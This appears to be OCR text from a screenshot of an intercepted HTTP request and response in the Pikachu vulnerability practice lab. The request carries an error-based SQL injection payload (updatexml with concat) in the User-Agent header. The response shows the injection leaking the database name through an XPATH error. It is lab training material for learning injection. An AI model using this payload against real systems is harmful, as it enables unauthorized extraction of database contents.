 Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 172.26.239.122
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or updatexml(1,concat(0x7e,database()),0) or '
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer:
http://172.26.239.122/vul/sqli/sqli_header/sqli_header_login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
u19vivvv2j26lqb3622ebur90r
11 Connection: close
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'